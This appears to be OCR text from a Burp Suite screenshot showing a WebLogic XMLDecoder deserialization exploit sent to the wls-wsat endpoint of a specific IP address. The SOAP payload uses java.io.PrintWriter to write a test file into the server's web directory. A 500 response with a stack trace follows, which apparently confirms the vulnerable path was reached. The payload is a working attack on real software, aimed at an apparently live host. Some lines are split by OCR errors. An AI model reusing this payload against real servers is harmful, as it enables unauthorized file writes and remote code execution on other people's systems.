 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://119.45.55.187:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 119.45.55.187:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 677
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><vo
id method="println">
<string>xmldecoder_vul_test</string></void><void
method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Thu, 03 Sep 2020 05:36:31 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><f
aultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java"
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"